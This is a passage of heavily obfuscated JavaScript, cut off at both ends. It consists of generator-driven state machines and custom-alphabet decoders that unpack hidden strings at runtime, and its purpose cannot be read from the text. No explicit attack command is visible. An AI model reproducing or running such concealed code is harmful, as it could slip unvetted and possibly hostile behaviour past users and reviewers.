_YxFX_W.q1tHS5.G26HHPc+-0x5b:P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0xd8,eBxC0y+=-0x3b);break;case-0x36:case eBxC0y!=-0xa1&&eBxC0y!=0x34&&eBxC0y-0x50:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0x53];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+0x52])){P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0xd8,eBxC0y+=-0x1fc);break}else{P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0x44,eBxC0y+=-0x9b);break}case eBxC0y-0x12:P4_6wn(_YxFX_W.QCdodnR=_YxFX_W.q1tHS5,jWBBVXt+=0x9a,eBxC0y+=-0xd0);break;case jWBBVXt- -0x85:return OMUroY=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}}P4_6wn(OMUroY=void 0x0,jWBBVXt=eBxC0y(-0xfa,0xdf).next().value);if(OMUroY){return jWBBVXt}}P4_6wn([[],JOnPsc[-pw0Hvd[0x180]]]=yxnlRM,JOnPsc[pw0Hvd[0x36]]=[]);if(FzxIya7(OMUroY(pw0Hvd[0x181]))[OMUroY(pw0Hvd[0x182])+OMUroY(pw0Hvd[0x183])]===pw0Hvd[0x185]||FzxIya7(OMUroY(pw0Hvd[0x184]))[OMUroY(pw0Hvd[0x182])+OMUroY(pw0Hvd[0x183])]===pw0Hvd[0x185]){P4_6wn(yaqzS0(eBxC0y),yaqzS0(jWBBVXt));function jWBBVXt(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP={eFMT6LC:{}}){while(OMUroY+jWBBVXt+eBxC0y+_YxFX_W!==0xcb)with(p4kU7QP.Js6upj||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y+_YxFX_W){case-0x45:P4_6wn(p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=0x10e,jWBBVXt+=-0x2be,eBxC0y+=0xde,_YxFX_W+=0x21);break;case OMUroY-0x180:P4_6wn(JOnPsc[pw0Hvd[eBxC0y+0xe8]]=pw0Hvd[0x3],JOnPsc[-pw0Hvd[0x186]]=\"\\x78\\x47\\x64\\x46\\x58\\x70\\x4c\\x51\\x4d\\x73\\x59\\x6a\\x45\\x68\\x74\\x4a\\x72\\x4b\\x6f\\x44\\x62\\x63\\x6e\\x56\\x2e\\x38\\x57\\x7a\\x55\\x71\\x41\\x49\\x67\\x7b\\x4e\\x5a\\x31\\x3b\\x40\\x77\\x26\\x6d\\x7c\\x42\\x5e\\x79\\x76\\x2a\\x33\\x30\\x32\\x36\\x7d\\x37\\x24\\x21\\x3d\\x3f\\x22\\x3e\\x35\\x60\\x34\\x2b\\x2f\\x3a\\x29\\x65\\x69\\x48\\x2c\\x61\\x50\\x39\\x52\\x6b\\x5f\\x54\\x4f\\x66\\x75\\x6c\\x53\\x3c\\x7e\\x25\\x23\\x5d\\x28\\x5b\\x43\",p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=-0x1d2,jWBBVXt+=-0x1e,eBxC0y+=0x13d,_YxFX_W+=0x175);break;default:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xbb]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15]),p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=-0x10e,eBxC0y+=-0x11f,_YxFX_W+=0x8e);break;case p4kU7QP.eFMT6LC.omyKpQ+-0x1e:P4_6wn(p4kU7QP.Js6upj=p4kU7QP.MvI9bv,OMUroY+=-0xa,jWBBVXt+=-0x68,eBxC0y+=-0x3d,_YxFX_W+=0xa3);break;case p4kU7QP.eFMT6LC.omyKpQ+-0x14b:P4_6wn(JOnPsc[pw0Hvd[0xbb]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[eBxC0y+-0x22],p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,_YxFX_W+=-0x87);break;case 0xc:case jWBBVXt- -0x27:case 0x80:p4kU7QP.eFMT6LC.omyKpQ=-0x78;case-0x84:case-0xdb:case-0xea:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case OMUroY- -0x114:P4_6wn(JOnPsc[pw0Hvd[eBxC0y+-0x46]]=\"\"+(JOnPsc[pw0Hvd[eBxC0y+-0x53]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[eBxC0y+-0x46]].length,JOnPsc[pw0Hvd[0x10]]=[],p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=0xda,eBxC0y+=-0x31,_YxFX_W+=-0x15f);break;case 0xb2:case-0x9e:case-0x55:P4_6wn(p4kU7QP.eFMT6LC.omyKpQ=0xdc,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[-pw0Hvd[0x186]]=\"\\x78\\x47\\x64\\x46\\x58\\x70\\x4c\\x51\\x4d\\x73\\x59\\x6a\\x45\\x68\\x74\\x4a\\x72\\x4b\\x6f\\x44\\x62\\x63\\x6e\\x56\\x2e\\x38\\x57\\x7a\\x55\\x71\\x41\\x49\\x67\\x7b\\x4e\\x5a\\x31\\x3b\\x40\\x77\\x26\\x6d\\x7c\\x42\\x5e\\x79\\x76\\x2a\\x33\\x30\\x32\\x36\\x7d\\x37\\x24\\x21\\x3d\\x3f\\x22\\x3e\\x35\\x60\\x34\\x2b\\x2f\\x3a\\x29\\x65\\x69\\x48\\x2c\\x61\\x50\\x39\\x52\\x6b\\x5f\\x54\\x4f\\x66\\x75\\x6c\\x53\\x3c\\x7e\\x25\\x23\\x5d\\x28\\x5b\\x43\",p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=-0x14e,jWBBVXt+=-0x90,eBxC0y+=0xec,_YxFX_W+=0x87);break;case 0x26:case jWBBVXt-0x79:case-0xc6:JOnPsc[pw0Hvd[jWBBVXt+0x90]]=-pw0Hvd[OMUroY+-0xa];for(JOnPsc[pw0Hvd[OMUroY+0x35]]=pw0Hvd[jWBBVXt+0x7f];JOnPsc[pw0Hvd[eBxC0y+0x1e]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[jWBBVXt+0xbf]]++){JOnPsc[pw0Hvd[0xc7]]=JOnPsc[-pw0Hvd[0x186]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[OMUroY+0xba]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[OMUroY+0x6]]=JOnPsc[pw0Hvd[0xc7]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[jWBBVXt+0x144]]*pw0Hvd[OMUroY+0xd],JOnPsc[pw0Hvd[0xbb]]|=JOnPsc[pw0Hvd[eBxC0y+-0x11]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[OMUroY+-0x4]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xbb]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xbb]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[eBxC0y+-0x11]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[eBxC0y+-0x21]){P4_6wn(p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,eBxC0y+=0x1ba);break}else{P4_6wn(p4kU7QP.Js6upj=p4kU7QP.eFMT6LC,OMUroY+=-0x10e,eBxC0y+=0x9b,_YxFX_W+=0x8e);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x81,0x13,-0x97,0xb5).next().value);if(FzotDMh){return OMUroY}}function eBxC0y(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=jWBBVXt(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(eBxC0y(pw0Hvd[0x187])in Av7n92){_YxFX_W()}function _YxFX_W(){var JOnPsc,FzotDMh;function*OMUroY(FzotDMh,jWBBVXt,_YxFX_W,p4kU7QP,kJsC6qi={JZrEQHC:{}},QdSMMKm){while(FzotDMh+jWBBVXt+_YxFX_W+p4kU7QP!==-0x5d)with(kJsC6qi.plGxJK||kJsC6qi)switch(FzotDMh+jWBBVXt+_YxFX_W+p4kU7QP){case 0x77:kJsC6qi.JZrEQHC.WY80oi5=(0x1,w266Jsp)(pw0Hvd[0x18a])+(0x1,w266Jsp)(pw0Hvd[0x18b])+(0x1,w266Jsp)(pw0Hvd[0x18c])+(0x1,w266Jsp)(pw0Hvd[0x18d])+(0x1,w266Jsp)(pw0Hvd[0x18e])+(0x1,w266Jsp)(pw0Hvd[jWBBVXt+0x1bd])+(_YxFX_W+-0xa6,w266Jsp)(pw0Hvd[FzotDMh+0x13f])+pw0Hvd[jWBBVXt+0x2a8];return JOnPsc=!0x0,mSw1WYL.match(g8NEin+WY80oi5);case p4kU7QP-0x121:P4_6wn([...wd4S5D.zR8YrqS]=QdSMMKm,wd4S5D.zR8YrqS[pw0Hvd[0x0]]=pw0Hvd[FzotDMh+0x120],wd4S5D.zR8YrqS[pw0Hvd[jWBBVXt+0xb6]]=\"\\x49\\x31\\x54\\x36\\x46\\x28\\x21\\x53\\x69\\x66\\x33\\x68\\x3d\\x37\\x60\\x79\\x2a\\x2b\\x61\\x3b\\x4e\\x2e\\x3c\\x38\\x70\\x4f\\x22\\x6a\\x67\\x56\\x52\\x2c\\x75\\x6b\\x23\\x25\\x71\\x4a\\x47\\x26\\x51\\x76\\x6f\\x62\\x32\\x3f\\x29\\x74\\x7e\\x41\\x59\\x77\\x2f\\x78\\x6c\\x72\\x42\\x63\\x50\\x55\\x73\\x64\\x58\\x43\\x48\\x57\\x4c\\x5b\\x4d\\x5a\\x34\\x65\\x40\\x7b\\x45\\x24\\x35\\x30\\x4b\\x6e\\x44\\x7d\\x5e\\x39\\x7c\\x5f\\x3a\\x5d\\x7a\\x3e\\x6d\",wd4S5D.zR8YrqS[pw0Hvd[jWBBVXt+-0x72]]=\"\"+(wd4S5D.zR8YrqS[pw0Hvd[FzotDMh+0x11f]]||\"\"),kJsC6qi.plGxJK=kJsC6qi.wd4S5D,jWBBVXt+=-0x174,_YxFX_W+=0x2a9,p4kU7QP+=-0x5d);break;case _YxFX_W- -0x7f:P4_6wn([kJsC6qi.JZrEQHC.Hf5VPn,kJsC6qi.JZrEQHC.AfkU9C,kJsC6qi.JZrEQHC.HS0DDwu]=[-0x70,0x72,-0x37],JZrEQHC.w266Jsp=function(...FzotDMh){return OMUroY(-0xca,0xd4,0x1a,0x5,{JZrEQHC:kJsC6qi.JZrEQHC,im1akv:{}},FzotDMh).next().value},JZrEQHC.M6LVrF=function(...FzotDMh){return OMUroY(-0x11d,0x81,-0x85,0x5c,{JZrEQHC:kJsC6qi.JZrEQHC,wd4S5D:{}},FzotDMh).next().value},yaqzS0(JZrEQHC.w266Jsp),yaqzS0(JZrEQHC.M6LVrF),kJsC6qi.plGxJK=kJsC6qi.JZrEQHC,FzotDMh+=0xba,jWBBVXt+=-0x2e,_YxFX_W+=-0x2d,p4kU7QP+=-0x9b);break;case FzotDMh- -0x189:return Om6KUJH(zR8YrqS[pw0Hvd[jWBBVXt+-0xc4]]);case kJsC6qi.JZrEQHC.AfkU9C+-0x81:default:case-0xdc:P4_6wn(zR8YrqS[pw0Hvd[0x10]].push((zR8YrqS[pw0Hvd[0x14]]|zR8YrqS[pw0Hvd[0x13]]<<zR8YrqS[-pw0Hvd[FzotDMh+0x11d]])&pw0Hvd[0x15]),kJsC6qi.plGxJK=kJsC6qi.wd4S5D,_YxFX_W+=0xd,p4kU7QP+=0xc1);break;case 0x52:case-0x26:case p4kU7QP- -0x24:P4_6wn([...im1akv.PeOLUFN]=QdSMMKm,im1akv.LJslRtc=function*FzotDMh(jWBBVXt,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm={D8cK0ob:{}}){while(jWBBVXt+_YxFX_W+p4kU7QP+kJsC6qi!==-0x22)with(QdSMMKm.TKhvnV||QdSMMKm)switch(jWBBVXt+_YxFX_W+p4kU7QP+kJsC6qi){case 0xcd:case 0x8d:case-0xa7:P4_6wn(QdSMMKm.D8cK0ob.g6G9xkM=0x26,im1akv.PeOLUFN[pw0Hvd[_YxFX_W+0x11d]]=pw0Hvd[0x3]);if(typeof mpF0KwY[im1akv.PeOLUFN[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+-0xf4])){P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.D8cK0ob,jWBBVXt+=-0x2ec,_YxFX_W+=0x1e7,p4kU7QP+=0x74,kJsC6qi+=-0x64);break}else{P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.D8cK0ob,jWBBVXt+=-0x6f,_YxFX_W+=0x75,p4kU7QP+=0x74,kJsC6qi+=-0xe1);break}case _YxFX_W-0xf2:case 0x21:case 0x6c:return im1akv.AeLwMG=!0x0,mpF0KwY[im1akv.PeOLUFN[pw0Hvd[0x2]]]=(0x1,JZrEQHC.M6LVrF)(rn8RkNT[im1akv.PeOLUFN[pw0Hvd[jWBBVXt+0x1f8]]]);case kJsC6qi- -0x86:case-0x98:return im1akv.AeLwMG=!0x0,mpF0KwY[im1akv.PeOLUFN[pw0Hvd[0x2]]];case-0xc:case-0xd9:case 0x5e:QdSMMKm.D8cK0ob.g6G9xkM=0xa9;case 0x84:P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.D8cK0ob,jWBBVXt+=-0x1a8,_YxFX_W+=0x162,p4kU7QP+=0x43,kJsC6qi+=-0xa9);break;case p4kU7QP- -0x8a:P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.D8cK0ob,jWBBVXt+=0x9c,_YxFX_W+=-0x185,p4kU7QP+=0x8f,kJsC6qi+=0x1e);break;case QdSMMKm.D8cK0ob.g6G9xkM+-0xb5:P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.D8cK0ob,jWBBVXt+=-0x1f1,_YxFX_W+=0x85,p4kU7QP+=0x8b,kJsC6qi+=0x148);break;case jWBBVXt-0xf3:default:case 0x45:P4_6wn(QdSMMKm.TKhvnV=QdSMMKm.VIQWgq,jWBBVXt+=0xfb,_YxFX_W+=-0x167,p4kU7QP+=0x276,kJsC6qi+=-0x45);break}},im1akv.AeLwMG=void 0x0,kJsC6qi.plGxJK=kJsC6qi.im1akv,FzotDMh+=0x82,jWBBVXt+=-0x10b,_YxFX_W+=-0x103,p4kU7QP+=0x1a0);break;case 0x23:P4_6wn(kJsC6qi.JZrEQHC.mSw1WYL=eBxC0y(pw0Hvd[0x188]),kJsC6qi.JZrEQHC.g8NEin=(FzotDMh+-0x50,w266Jsp)(pw0Hvd[0x189]),kJsC6qi.plGxJK=kJsC6qi.JZrEQHC,jWBBVXt+=-0xa0,_YxFX_W+=0xf4);break;case-0xb2:case 0xda:case 0x8:return XFqo9z;case-0x1b:case-0x7f:P4_6wn(kJsC6qi.plGxJK=kJsC6qi.im1akv,FzotDMh+=-0x3a,jWBBVXt+=-0x9,_YxFX_W+=-0x32,p4kU7QP+=0x42);break;case-0xf9:case-0x54:case _YxFX_W-0x211:P4_6wn(zR8YrqS[pw0Hvd[0x41]]=zR8YrqS[pw0Hvd[0xf]].length,zR8YrqS[pw0Hvd[_YxFX_W+-0x214]]=[],kJsC6qi.plGxJK=kJsC6qi.wd4S5D,FzotDMh+=0x1ea,jWBBVXt+=0x192,_YxFX_W+=-0x272,p4kU7QP+=-0xbb);break;case-0xe:case 0x62:case-0xe0:P4_6wn(zR8YrqS[pw0Hvd[0x14]]=pw0Hvd[_YxFX_W+0x50],zR8YrqS[-pw0Hvd[0x53]]=pw0Hvd[0x2],zR8YrqS[pw0Hvd[FzotDMh+-0xba]]=-pw0Hvd[0x3]);for(zR8YrqS[pw0Hvd[jWBBVXt+-0x5d]]=pw0Hvd[0x2];zR8YrqS[pw0Hvd[0x42]]<zR8YrqS[pw0Hvd[jWBBVXt+-0x5e]];zR8YrqS[pw0Hvd[0x42]]++){zR8YrqS[pw0Hvd[0x31]]=zR8YrqS[pw0Hvd[FzotDMh+0x6a]].indexOf(zR8YrqS[pw0Hvd[FzotDMh+-0xbe]][zR8YrqS[pw0Hvd[FzotDMh+-0x8b]]]);if(zR8YrqS[pw0Hvd[jWBBVXt+-0x6e]]===-pw0Hvd[0x3])continue;if(zR8YrqS[pw0Hvd[0x13]]<pw0Hvd[jWBBVXt+-0x9d]){zR8YrqS[pw0Hvd[0x13]]=zR8YrqS[pw0Hvd[0x31]]}else{P4_6wn(zR8YrqS[pw0Hvd[0x13]]+=zR8YrqS[pw0Hvd[jWBBVXt+-0x6e]]*pw0Hvd[jWBBVXt+-0x85],zR8YrqS[pw0Hvd[0x14]]|=zR8YrqS[pw0Hvd[jWBBVXt+-0x8c]]<<zR8YrqS[-pw0Hvd[0x53]],zR8YrqS[-pw0Hvd[0x53]]+=(zR8YrqS[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[FzotDMh+-0xb6]);do{P4_6wn(zR8YrqS[pw0Hvd[jWBBVXt+-0x8f]].push(zR8YrqS[pw0Hvd[0x14]]&pw0Hvd[0x15]),zR8YrqS[pw0Hvd[_YxFX_W+0x62]]>>=pw0Hvd[0xa],zR8YrqS[-pw0Hvd[0x53]]-=pw0Hvd[0xa])}while(zR8YrqS[-pw0Hvd[0x53]]>pw0Hvd[FzotDMh+-0xba]);zR8YrqS[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(zR8YrqS[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(kJsC6qi.plGxJK=kJsC6qi.wd4S5D,FzotDMh+=-0x197,jWBBVXt+=0x35,_YxFX_W+=0xf1);break}else{P4_6wn(kJsC6qi.plGxJK=kJsC6qi.wd4S5D,FzotDMh+=-0x197,jWBBVXt+=0x35,_YxFX_W+=0xfe,p4kU7QP+=0xc1);break}case-0x53:case _YxFX_W- -0x66:P4_6wn(kJsC6qi.plGxJK=kJsC6qi.QMHo6J,FzotDMh+=-0x12b,jWBBVXt+=0x9d,_YxFX_W+=0x32,p4kU7QP+=-0x18);break;case _YxFX_W!=-0xb7&&_YxFX_W- -0x38:P4_6wn(kJsC6qi.plGxJK=kJsC6qi.wd4S5D,FzotDMh+=0xdb,jWBBVXt+=0xcd,_YxFX_W+=-0xf8,p4kU7QP+=-0x130);break;case 0xd0:case p4kU7QP- -0x65:case 0x1f:return;case jWBBVXt-0xcf:case 0xa:case 0xb5:[kJsC6qi.JZrEQHC.Hf5VPn,kJsC6qi.JZrEQHC.AfkU9C,kJsC6qi.JZrEQHC.HS0DDwu]=[0x3b,0xdd,0xd3];if(_YxFX_W<-0xae){P4_6wn(kJsC6qi.plGxJK=kJsC6qi.wd4S5D,FzotDMh+=-0xd8,jWBBVXt+=0xf0,_YxFX_W+=0x167,p4kU7QP+=0x2b);break}case kJsC6qi.JZrEQHC.HS0DDwu+0x74:case 0x9a:case-0xb:kJsC6qi.im1akv.XFqo9z=(0x1,LJslRtc)(0xf6,-0x11d,0x33,0xc1).next().value;if(AeLwMG){P4_6wn(kJsC6qi.plGxJK=kJsC6qi.im1akv,p4kU7QP+=-0xef);break}else{P4_6wn(kJsC6qi.plGxJK=kJsC6qi.im1akv,FzotDMh+=0x99,_YxFX_W+=0x134,p4kU7QP+=-0x1f8);break}}}P4_6wn(JOnPsc=void 0x0,FzotDMh=OMUroY(-0x69,0xa0,-0x20,0x48).next().value);if(JOnPsc){return FzotDMh}}JOnPsc[pw0Hvd[0x36]][eBxC0y(pw0Hvd[0x191])](eBxC0y(pw0Hvd[0x192]))}try{P4_6wn(yaqzS0(kJsC6qi),yaqzS0(p4kU7QP));function p4kU7QP(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={XeEXE9k:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x92)with(_YxFX_W.Jhpk1h||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case jWBBVXt- -0x12a:case-0x87:P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.VJFA1CW,OMUroY+=-0xe2,jWBBVXt+=0xa9,eBxC0y+=0x43);break;case-0x83:case 0xe7:return FzotDMh=!0x0,Om6KUJH(JOnPsc[-pw0Hvd[OMUroY+0x16]]);case 0x3c:case OMUroY!=0xf2&&OMUroY-0x3f:P4_6wn([_YxFX_W.XeEXE9k.F4gU5X3,_YxFX_W.XeEXE9k.sDDBlM]=[0xaf,0xce],JOnPsc[-pw0Hvd[OMUroY+0x237]]=-pw0Hvd[OMUroY+0xa7]);for(JOnPsc[pw0Hvd[jWBBVXt+0xab]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[-pw0Hvd[0x9d]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[-pw0Hvd[0xac]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[-pw0Hvd[0x9d]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x193]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x193]]=JOnPsc[-pw0Hvd[0x9d]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x193]]+=JOnPsc[-pw0Hvd[0x9d]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[-pw0Hvd[0x193]]<<JOnPsc[-pw0Hvd[jWBBVXt+0xa4]],JOnPsc[-pw0Hvd[OMUroY+0xdf]]+=(JOnPsc[-pw0Hvd[jWBBVXt+0x1fc]]&pw0Hvd[0x2d])>pw0Hvd[jWBBVXt+0x82]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0xa4]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[OMUroY+0xae],JOnPsc[-pw0Hvd[0x3b]]-=pw0Hvd[0xa])}while(JOnPsc[-pw0Hvd[0x3b]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x193]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x193]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=0x91,jWBBVXt+=0xcc,eBxC0y+=-0x1f);break}else{P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=0x132,jWBBVXt+=0xb7,eBxC0y+=-0x1f);break}case eBxC0y- -0x50:P4_6wn(JOnPsc[-pw0Hvd[0xa4]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[-pw0Hvd[0x193]]<<JOnPsc[-pw0Hvd[jWBBVXt+-0x28]])&pw0Hvd[0x15]),_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=0xa1,jWBBVXt+=-0x15);break;case jWBBVXt-0xdf:case 0xbe:P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=0x11d,jWBBVXt+=-0xa4,eBxC0y+=-0x5a);break;case-0xda:case _YxFX_W.XeEXE9k.F4gU5X3+0x74:JOnPsc[-pw0Hvd[0x193]]=-pw0Hvd[0x3];for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x11]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[-pw0Hvd[jWBBVXt+0x3a]]=JOnPsc[pw0Hvd[jWBBVXt+-0x60]].indexOf(JOnPsc[-pw0Hvd[OMUroY+-0x46]][JOnPsc[pw0Hvd[OMUroY+-0xb0]]]);if(JOnPsc[-pw0Hvd[0x9d]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x193]]<pw0Hvd[jWBBVXt+-0x61]){JOnPsc[-pw0Hvd[jWBBVXt+0x130]]=JOnPsc[-pw0Hvd[jWBBVXt+0x3a]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x193]]+=JOnPsc[-pw0Hvd[0x9d]]*pw0Hvd[jWBBVXt+-0x49],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[-pw0Hvd[0x193]]<<JOnPsc[-pw0Hvd[OMUroY+-0xb7]],JOnPsc[-pw0Hvd[0x3b]]+=(JOnPsc[-pw0Hvd[jWBBVXt+0x130]]&pw0Hvd[0x2d])>pw0Hvd[jWBBVXt+-0x4a]?pw0Hvd[OMUroY+-0xdc]:pw0Hvd[OMUroY+-0xdb]);do{P4_6wn(JOnPsc[-pw0Hvd[0xa4]].push(JOnPsc[pw0Hvd[OMUroY+-0x13]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[jWBBVXt+-0x59],JOnPsc[-pw0Hvd[0x3b]]-=pw0Hvd[0xa])}while(JOnPsc[-pw0Hvd[0x3b]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[OMUroY+0xa1]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x193]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=-0x105,eBxC0y+=0xad);break}else{P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=-0x64,jWBBVXt+=-0x15,eBxC0y+=0xad);break}case OMUroY- -0x48:case 0x23:P4_6wn(JOnPsc[-pw0Hvd[OMUroY+0xb6]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[jWBBVXt+-0x17]]=pw0Hvd[0x2],_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=0x104,jWBBVXt+=0x11,eBxC0y+=-0x98);break;case eBxC0y- -0x4f:case 0x77:P4_6wn([_YxFX_W.XeEXE9k.F4gU5X3,_YxFX_W.XeEXE9k.sDDBlM]=[0x3f,0xe2],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+-0x54],JOnPsc[pw0Hvd[OMUroY+0xb]]=\"\\x46\\x4e\\x72\\x34\\x6e\\x78\\x2e\\x58\\x6c\\x7b\\x26\\x7c\\x41\\x36\\x37\\x52\\x48\\x71\\x55\\x77\\x3e\\x49\\x6f\\x3c\\x57\\x64\\x23\\x79\\x2f\\x76\\x69\\x4b\\x6a\\x68\\x44\\x66\\x31\\x63\\x6d\\x32\\x5e\\x54\\x38\\x42\\x5a\\x51\\x62\\x40\\x67\\x5f\\x65\\x3a\\x39\\x25\\x74\\x30\\x45\\x6b\\x60\\x4c\\x3f\\x24\\x47\\x50\\x43\\x4a\\x56\\x4f\\x28\\x22\\x3b\\x21\\x75\\x2b\\x61\\x3d\\x5d\\x7a\\x70\\x5b\\x2c\\x4d\\x7d\\x73\\x53\\x7e\\x2a\\x29\\x33\\x35\\x59\",JOnPsc[-pw0Hvd[0xac]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x11]]=JOnPsc[-pw0Hvd[0xac]].length,_YxFX_W.Jhpk1h=_YxFX_W.XeEXE9k,OMUroY+=-0xa,jWBBVXt+=-0x5,eBxC0y+=-0x9d);break;default:case eBxC0y- -0x102:P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.gQ4uOVj,OMUroY+=-0xc6,jWBBVXt+=0xf);break;case-0x71:case 0x90:case-0x45:P4_6wn(_YxFX_W.Jhpk1h=_YxFX_W.phlpUqd,OMUroY+=0x9c,jWBBVXt+=0xb2,eBxC0y+=-0xfc);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x8,0x57,0x93).next().value);if(FzotDMh){return OMUroY}}function kJsC6qi(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={ErhTjP3:{}}){while(OMUroY+jWBBVXt!==0x39)with(eBxC0y.PWvOmzy||eBxC0y)switch(OMUroY+jWBBVXt){case 0xee:case-0x3c:P4_6wn(eBxC0y.PWvOmzy=eBxC0y.hMTZHV8,OMUroY+=-0x316,jWBBVXt+=0x175);break;case OMUroY- -0x12:case 0xf1:case 0x9:P4_6wn([eBxC0y.ErhTjP3.EBsqOF1,eBxC0y.ErhTjP3.Wkbwt8]=[-0x7,0xc],JOnPsc[pw0Hvd[OMUroY+0xc5]]=pw0Hvd[0x3]);if(typeof 